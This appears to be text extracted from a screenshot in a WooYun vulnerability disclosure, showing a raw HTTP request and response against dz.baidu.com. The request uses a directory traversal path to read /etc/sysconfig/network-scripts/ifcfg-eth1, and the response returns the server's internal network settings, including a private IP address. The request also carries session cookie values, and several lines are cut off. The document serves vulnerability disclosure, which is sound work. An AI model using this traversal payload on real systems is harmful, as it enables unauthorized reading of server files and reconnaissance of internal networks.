 GET /en/..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\/etc/sysconfig/network-scripts/ifcfg-eth1 HTTP/1.1
Cookie: BAIDUID=4CD19BD22742562ED620247F044884C3:FG=1; Hm_lvt_e05e14d468d18c3e7677ef5401c069
PMS_JT=%28%7B%22s%22%3A1458991692935%2C%22r%22%3A%22http%3A//dz.baidu.com/frontia/sdk%2
UBI=fi_PncwhpxZ%7ETaJc%7EIZg%7E%7EalbjkWEL2MTKg
Host: dz.baidu.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like
Accept: */*
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 29 Mar 2016 07:26:24 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Server: Apache
Content-Length: 82
DEVICE=eth1
BOOTPROTO=static
IPADDR=10.26.212.35
NETMASK=255.255.255.0
ONBOOT=yes
www.wooyun.org